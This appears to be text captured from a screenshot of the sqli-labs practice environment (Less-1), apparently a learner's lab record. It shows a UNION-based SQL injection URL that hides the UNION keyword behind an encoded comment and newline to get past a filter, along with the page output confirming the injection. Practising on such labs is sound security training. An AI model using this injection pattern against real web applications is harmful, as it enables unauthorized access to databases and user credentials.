 Less-1 **Error Based- String**
不安全 172.16.232.169/sqli-labs/Less-1/?id=-1%27%20union%23%0aall%20select%201,2,3%20--%20
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://172.16.232.169/sqli-labs/Less-1/?id=-1' union%23%0aall select 1,2,3 -- +